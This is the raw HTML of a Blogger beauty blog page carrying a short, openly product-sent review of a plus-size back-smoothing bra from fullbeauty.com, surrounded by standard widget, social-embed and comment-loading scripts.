        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<body>
<div id='fb-root'></div>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
  //]]></script>
<div id='navigation'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2210948890786286678?po\x3d422621199230031546\x26origin\x3dhttp://www.pinkysmiles.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div><div class='widget BloggerButton' data-version='1' id='BloggerButton1'>
<div class='widget-content'>
<a href='https://www.blogger.com'><img alt='Powered By Blogger' src='https://img1.blogblog.com/html/buttons/blogger-simple-kahki.gif'/></a>
<div class='clear'></div>
</div>
</div><div class='widget BlogList' data-version='1' id='BlogList1'>
<h2 class='title'>My Blog List</h2>
<div class='widget-content'>
<div class='blog-list-container' id='BlogList1_container'>
<ul id='BlogList1_blogs'>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='menu-mobile'></div>
<div id='top-search'>
<a href='#'><i class='fa fa-search'></i></a>
</div>
<div class='show-search'>
<form action='/search' id='searchform' method='get' role='search'>
<div>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</div>
</form>
</div>
</div>
</div>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='http://www.pinkysmiles.com/' style='display: block'>
<img alt='A Beauty Influencer&#39;&#39;s View: The Best of Fashion, Makeup, Hair and More!' height='315px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPBvj5R9UWV76yglz97G4Zi6dKbzlb2gTquu_L7OKq5x88oXc8C49CBHAuYHFxXq0P4knU_zaCQggG7jK39-0OrzudNFWPNIDPkX-AuaBFCjKpEx99P0qHbep0F-T-6Aj7x0ZO3jJ2ysx3/s1600/COPENHAGEN.png' width='560px; '/>
</a>
</h1>
</div>
</div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Pinky Tells All....</h2>
<div class='widget-content'>
<div><span =""  style="font-family:&quot;;"><i>Whether it's the latest trends and must haves in beauty as well as fashion not having a size, but rather a style! Pop Culture and Social Media are my oxygen.... I also love to review and share the latest hot and happenings here in amazing Austin including cultural events and more! </i></span></div><div><span =""  style="font-family:&quot;;"><i><br /></i></span></div><div><span =""  style="font-family:&quot;;"><i>As Ralph Waldo Emmerson said - "Love of Beauty is Taste, The creation of beauty is Art" </i></span></div>
</div>
<div class='clear'></div>
</div></div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.pinkysmiles.com/'></a></li>
<div class='menu2 no-items section' id='menu' name='Main Menu'>
</div>
<div class='menu-mobile1'></div>
<div class='no-items section' id='top-social'>
</div>
</div>
</div>
</div>
</nav>
<div class='container sp_sidebar'>
<div class='section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<article class='post'>
<div class='post-header'>
<h1>
Fullbeauty Launches The Comfort Choice Back Smoothing Bra With Lace Accents
</h1>
<span class='date'>6:29&#8239;PM</span>
</div>
<div class='post-entry'>
<p><br />
<br />
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0Y-UgkUUHFVgP-7bN8SS64w-tg_qJToGRNUdYbvbbyMhOHrr0QMo8Q1Dljx18GF8PfgFb2NGYRFjaWjIgYpTdlt5f36W9dOTNsx_TB2UQeGuNl4GKRcHTjWk43I7t7emOySTGBtFsESE/s1600/ccbra.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="275" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0Y-UgkUUHFVgP-7bN8SS64w-tg_qJToGRNUdYbvbbyMhOHrr0QMo8Q1Dljx18GF8PfgFb2NGYRFjaWjIgYpTdlt5f36W9dOTNsx_TB2UQeGuNl4GKRcHTjWk43I7t7emOySTGBtFsESE/s1600/ccbra.jpg" width="320" /></a></div>
<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLen_PwiPt7Hout-Fgwb5oH_xHhi5Zkn3ICh41GiHEYU766cVzs8OasPKGcbTXETQizY7sh3fSGmnkaWV-iMBEg97MWdoK3dsWqKUorTH6yPDYwDdkuJ5jn08dxPolg4zM72WyRPC49gY/s1600/final_logo_color_tagline-2.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="90" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLen_PwiPt7Hout-Fgwb5oH_xHhi5Zkn3ICh41GiHEYU766cVzs8OasPKGcbTXETQizY7sh3fSGmnkaWV-iMBEg97MWdoK3dsWqKUorTH6yPDYwDdkuJ5jn08dxPolg4zM72WyRPC49gY/s1600/final_logo_color_tagline-2.jpg" width="320" /></a></div>
<br />
<br />
<br />
<br />
Hello my gorgeous fashionistas!!! I am coming to you today with a new launch that was sent to me for review from <a href="http://fullbeauty.com/">fullbeauty.com</a>. They have recently launched the new Comfort Choice back smoothing bra with lace accents and I can only say that it is not only comfortable, but gorgeous! It truly gives that comfort needed in a bra with the fabulous support and it is smoothing under the fittest tee or blouse. This one is definitely a fabulous hit! I was highly impressed and I am a huge fan of the brand. Here is some info from the company on what it's all about:<br />
<br />
The fullbeauty&#174; team is committed to designing innovative lingerie<br />
specifically for plus size women and the Comfort Choice&#174; back-smoothing bra<br />
is no exception. &nbsp;With lace details, a double-lined back for a smooth and<br />
supportive look, wide adjustable straps for comfort, and an inner sling for<br />
support and lift, the back-smoothing bra is a style every woman will love.<br />
In addition, this bra features a no-roll wide elastic band to hold the bra<br />
in place, and molded lightly padded cups to provide a smooth, seamless<br />
silhouette, perfect for wearing under any top. &nbsp;The back-smoothing bra<br />
starts at $36.99 and is offered in three colors: pink salmon, grey and<br />
ivory; sizes range from 36B-54G.<br />
<br />
<div style="text-align: center;">
****So if you are in the market for that great bra that gives you beauty and comfort in one, check this one out at: <a href="http://www.fullbeauty.com/">www.fullbeauty.com</a>.&nbsp; They also feature some of the best brands and items for all your lingerie and loungewear needs. Happy Shopping Dolls!****</div>
</p>
</div>
<div class='entry-meta hidden-print'>
<div class='single-sharing-btns'>
<h3 class='single-sharing-btns-title'>Share This Story</h3>
<ul class='social-share-buttons style-default size-large' data-url='http://blogspot.com'>
<li class='facebook' data-service='facebook' data-show='true' title='Share on Facebook'><a href='https://www.facebook.com/sharer.php?u=http://www.pinkysmiles.com/2013/06/fullbeauty-launches-comfort-choice-back.html&title=Fullbeauty Launches The Comfort Choice Back Smoothing Bra With Lace Accents' target='_blank'><i class='fa fa-facebook'></i>
<label class='hidden-xs'>Share on Facebook</label></a>
</li>
<li class='twitter' data-service='twitter' data-show='true' title='Share on Twitter'><a href='http://twitter.com/share?url=http://www.pinkysmiles.com/2013/06/fullbeauty-launches-comfort-choice-back.html' target='_blank'><i class='fa fa-twitter'></i>
<label class='hidden-xs'>Share on Twitter</label></a>
</li>
<li class='pinterest' data-service='pinterest' data-show='true' title='Pin this Post'><a href='http://pinterest.com/pin/create/button/?url=http://www.pinkysmiles.com/2013/06/fullbeauty-launches-comfort-choice-back.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0Y-UgkUUHFVgP-7bN8SS64w-tg_qJToGRNUdYbvbbyMhOHrr0QMo8Q1Dljx18GF8PfgFb2NGYRFjaWjIgYpTdlt5f36W9dOTNsx_TB2UQeGuNl4GKRcHTjWk43I7t7emOySTGBtFsESE/s1600/ccbra.jpg&description=Fullbeauty Launches The Comfort Choice Back Smoothing Bra With Lace Accents' target='_blank'><i class='fa fa-pinterest'></i>
<label class='hidden-xs'>Pin this Post</label></a>
</li>
</ul>
</div>
<div class='entry-tags gray-2-secondary'><strong class='tag-heading'><i class='fa fa-tag'></i>Tags:</strong>
<a href='http://www.pinkysmiles.com/search/label/beauty' rel='tag'>beauty</a>,
<a href='http://www.pinkysmiles.com/search/label/bloggers' rel='tag'>bloggers</a>,
<a href='http://www.pinkysmiles.com/search/label/bra' rel='tag'>bra</a>,
<a href='http://www.pinkysmiles.com/search/label/comfort%20choice' rel='tag'>comfort choice</a>,
<a href='http://www.pinkysmiles.com/search/label/curves' rel='tag'>curves</a>,
<a href='http://www.pinkysmiles.com/search/label/fashion' rel='tag'>fashion</a>,
<a href='http://www.pinkysmiles.com/search/label/fashionbloggers' rel='tag'>fashionbloggers</a>,
<a href='http://www.pinkysmiles.com/search/label/fullbeauty.com' rel='tag'>fullbeauty.com</a>,
<a href='http://www.pinkysmiles.com/search/label/lingerie' rel='tag'>lingerie</a>,
<a href='http://www.pinkysmiles.com/search/label/must%20haves' rel='tag'>must haves</a>,
<a href='http://www.pinkysmiles.com/search/label/pinkysmiles' rel='tag'>pinkysmiles</a>,
<a href='http://www.pinkysmiles.com/search/label/plus%20size' rel='tag'>plus size</a>,
<a href='http://www.pinkysmiles.com/search/label/style' rel='tag'>style</a>,
<a href='http://www.pinkysmiles.com/search/label/trends' rel='tag'>trends</a>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://www.pinkysmiles.com/2013/06/dior-birds-of-paradise-collection-for.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>
Newer Post
</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://www.pinkysmiles.com/2013/06/mac-cosmetics-tropical-taboo-and.html' id='Blog1_blog-pager-older-link' title='Older Post'>
Older Post
</a>
</span>
</div>
<div class='clear'></div>
<div class='post-related'>
<div class='post-box'>
<h4 class='post-box-title'>You Might Also Like</h4>
</div>
<script src='/feeds/posts/default/-/beauty?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/bloggers?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/bra?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/comfort choice?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/curves?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/fashion?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/fashionbloggers?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/fullbeauty.com?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/lingerie?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/must haves?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/pinkysmiles?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/plus size?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/style?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/trends?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
							var defaultnoimage="http://1.bp.blogspot.com/_u4gySN2ZgqE/SosvnavWq0I/AAAAAAAAArk/yL95WlyTqr0/s400/noimage.png";
							var maxresults=3;
							removeRelatedDuplicates_thumbs();
							printRelatedLabels_thumbs("http://www.pinkysmiles.com/2013/06/fullbeauty-launches-comfort-choice-back.html");
						</script>
</div>
<div class='post-comments' id='comments'>
<div class='post-box'>
<h4 class='post-box-title'>
0
comments
</h4>
</div>
<div class='comments'>
<script async='async' src='' type='text/javascript'></script>
<script type='text/javascript'>
    (function() {
      var items = <!--Can't find substitution for tag [post.commentJso]-->;
      var msgs = <!--Can't find substitution for tag [post.commentMsgs]-->;
      var config = <!--Can't find substitution for tag [post.commentConfig]-->;

// <![CDATA[
      var cursor = null;
      if (items && items.length > 0) {
        cursor = parseInt(items[items.length - 1].timestamp) + 1;
      }

      var bodyFromEntry = function(entry) {
        if (entry.gd$extendedProperty) {
          for (var k in entry.gd$extendedProperty) {
            if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
              return '<span class="deleted-comment">' + entry.content.$t + '</span>';
            }
          }
        }
        return entry.content.$t;
      }

      var parse = function(data) {
        cursor = null;
        var comments = [];
        if (data && data.feed && data.feed.entry) {
          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
            var comment = {};
            // comment ID, parsed out of the original id format
            var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
            comment.id = id ? id[2] : null;
            comment.body = bodyFromEntry(entry);
            comment.timestamp = Date.parse(entry.published.$t) + '';
            if (entry.author && entry.author.constructor === Array) {
              var auth = entry.author[0];
              if (auth) {
                comment.author = {
                  name: (auth.name ? auth.name.$t : undefined),
                  profileUrl: (auth.uri ? auth.uri.$t : undefined),
                  avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                };
              }
            }
            if (entry.link) {
              if (entry.link[2]) {
                comment.link = comment.permalink = entry.link[2].href;
              }
              if (entry.link[3]) {
                var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                if (pid && pid[1]) {
                  comment.parentId = pid[1];
                }
              }
            }
            comment.deleteclass = 'item-control blog-admin';
            if (entry.gd$extendedProperty) {
              for (var k in entry.gd$extendedProperty) {
                if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                  comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                }
              }
            }
            comments.push(comment);
          }
        }
        return comments;
      };

      var paginator = function(callback) {
        if (hasMore()) {
          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
          if (cursor) {
            url += '&published-min=' + new Date(cursor).toISOString();
          }
          window.bloggercomments = function(data) {
            var parsed = parse(data);
            cursor = parsed.length < 50 ? null
                : parseInt(parsed[parsed.length - 1].timestamp) + 1
            callback(parsed);
            window.bloggercomments = null;
          }
          url += '&callback=bloggercomments';
          var script = document.createElement('script');
          script.type = 'text/javascript';
          script.src = url;
          document.getElementsByTagName('head')[0].appendChild(script);
        }
      };
      var hasMore = function() {
        return !!cursor;
      };
      var getMeta = function(key, comment) {
        if ('iswriter' == key) {
          var matches = !!comment.author
              && comment.author.name == config.authorName
              && comment.author.profileUrl == config.authorUrl;
          return matches ? 'true' : '';
        } else if ('deletelink' == key) {
          return config.baseUri + '/delete-comment.g?blogID='
               + config.blogId + '&postID=' + comment.id;
        } else if ('deleteclass' == key) {
          return comment.deleteclass;
        }
        return '';
      };

      var replybox = null;
      var replyUrlParts = null;
      var replyParent = undefined;

      var onReply = function(commentId, domId) {
        if (replybox == null) {
          // lazily cache replybox, and adjust to suit this style:
          replybox = document.getElementById('comment-editor');
          if (replybox != null) {
            replybox.height = '250px';
            replybox.style.display = 'block';
            replyUrlParts = replybox.src.split('#');
          }
        }
        if (replybox && (commentId !== replyParent)) {
          document.getElementById(domId).insertBefore(replybox, null);
          replybox.src = replyUrlParts[0]
              + (commentId ? '&parentID=' + commentId : '')
              + '#' + replyUrlParts[1];
          replyParent = commentId;
        }
      };

      var hash = (window.location.hash || '#').substring(1);
      var startThread, targetComment;
      if (/^comment-form_/.test(hash)) {
        startThread = hash.substring('comment-form_'.length);
      } else if (/^c[0-9]+$/.test(hash)) {
        targetComment = hash.substring(1);
      }

      // Configure commenting API:
      var configJso = {
        'maxDepth': config.maxThreadDepth
      };
      var provider = {
        'id': config.postId,
        'data': items,
        'loadNext': paginator,
        'hasMore': hasMore,
        'getMeta': getMeta,
        'onReply': onReply,
        'rendered': true,
        'initComment': targetComment,
        'initReplyThread': startThread,
        'config': configJso,
        'messages': msgs
      };

      var render = function() {
        if (window.goog && window.goog.comments) {
          var holder = document.getElementById('comment-holder');
          window.goog.comments.render(holder, provider);
        }
      };

      // render now, or queue to render when library loads:
      if (window.goog && window.goog.comments) {
        render();
      } else {
        window.goog = window.goog || {};
        window.goog.comments = window.goog.comments || {};
        window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
        window.goog.comments.loadQueue.push(render);
      }
    })();
// ]]>
  </script>
<div id='comment-holder'>
<!--Can't find substitution for tag [post.commentHtml]-->
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2210948890786286678?po=422621199230031546&hl=en&saa=85391&origin=http://www.pinkysmiles.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</article>
<div class='cmt_iframe_holder' data-viewtype='FILTERED_POSTMOD' href='http://www.pinkysmiles.com/2013/06/fullbeauty-launches-comfort-choice-back.html'></div>
<div class='pagination'>
<div class='newer'><a href='http://www.pinkysmiles.com/2013/06/dior-birds-of-paradise-collection-for.html'><span class='pager-heading'>Newer</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-left'></i></span></a></div>
<div class='older'><a href='http://www.pinkysmiles.com/2013/06/mac-cosmetics-tropical-taboo-and.html'><span class='pager-heading'>Older</span><br/><span class='pager-title'> Stories</span><span class='post-nav-icon'><i class='fa fa-chevron-right'></i></span></a></div>
</div>
</div></div>
<div class='section' id='sidebar'><div class='widget Image' data-version='1' id='Image8'>
<h2>Pinkysmiles.....</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/Pinkysmiles-The-Blog-208643422484974/'>
<img alt='Pinkysmiles.....' height='458' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2lDDXMLgnEsry4q2yhvh8Zd_YXSUind9D4V0IYHDRWmfBVxFNM82nP7Lql0JACoVxEFO_ykYCAWo7t_os7JEHTHNu_NEEs8luluDTUNj01bo5QHkL6Oi-GtnFMoe8RUJE2hjj06uaJS34/s458/image3.JPG' width='258'/>
</a>
<br/>
<span class='caption'>"Happy Girls are the Prettiest..." - Audrey Hepburn</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Life of Pinky!</h2>
<div class='widget-content'>
<a href='http://www.twitter.com/pinkysmiles'>
<img alt='Life of Pinky!' height='245' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2W3xN34j-9_oGzdbIwahNwb0FfBKWnwUDEOmS0cxS3kKEbskOrVMVR3BDiwy8tBOWbKZpO4tqDRCH5o1Tn2-uEh4v64FQh4hYoH2oCXBNVFw-GIjE2SkTFb1Xe3vROqnC26iJdplBCp9P/s1600/updatedpinky.JPG' width='245'/>
</a>
<br/>
<span class='caption'>"If you see someone without a smile,give them yours." - Dolly Parton</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>Instagram Me!</h2>
<div class='widget-content'>
<a href='http://www.instagram.com/pinkysmiles'>
<img alt='Instagram Me!' height='209' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh55Shui2e31WOikSp467vF8g235TGE9vImwRqWenbFh_BL0WSlfQx0YfE6Sna4A4ZqFLfssB76n-cGDH7aNPHluFemjJeknfRqQwibuJpFxDQDqjAEdw82AkSITAMLVmjymMJnlisvYAE/s1600/instagram.jpg' width='241'/>
</a>
<br/>
<span class='caption'>Let's be IG buddies!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Facebook Me!</h2>
<div class='widget-content'>
<a href='http://https://www.facebook.com/pages/Pinkysmiles-The-Blog/208643422484974'>
<img alt='Facebook Me!' height='180' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghoFaVYyK-RBb3bxKgQkRDI_yoUiLVoZ7RId_e2qNzAomzzK6Snwz97fwjfY_uVQ2osOn4pI3rGR9EngK1wcXSUSo77jgXNhLjzuwhwqAT1J0CiUJkqZIEZLupuHrjC_YiQnK-pU89vN0/s1600/fb.jpg' width='270'/>
</a>
<br/>
<span class='caption'>Let's be FB friends</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Tweet me!</h2>
<div class='widget-content'>
<a href='http://www.twitter.com/pinkysmiles'>
<img alt='Tweet me!' height='225' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8U6tuIK272g3VMjYRBD3EAfTUG7kDOcHOjTjjtZAYOzxBT3KZ905gsEAUFF9cHrlTUj9ko-ihqK-eFPdH1hVFXdXh6axZEfk2RZ_9b7qsT16iGWnYvPyGzWPdz0otGDVlIJQekptTR3s/s1600/twitter.jpg' width='225'/>
</a>
<br/>
<span class='caption'>Let's be twitter friends!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Gloss &amp; Toss</h2>
<div class='widget-content'>
<a href='http://www.glossandtoss.net'>
<img alt='Gloss &amp; Toss' height='600' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcWSySqZVJAcXcGrCo2vHsWaPdUAOyiZrweSbzrR-6Gg4QPpDq4WaCn3Xc0qvR7zk3otobAUD9xMtxDpJAprV1kOavDfvYTaEoSbCNqVVA8RWEweheYHeMBNG-NAj2VE5DdI7NbqIVeSA/s1600/A+GT+Ad+300x600.png' width='300'/>
</a>
<br/>
<span class='caption'>Check out Gloss & Toss!</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Cafepress</h2>
<div class='widget-content'>
<a href='http://www.cafepress.com'>
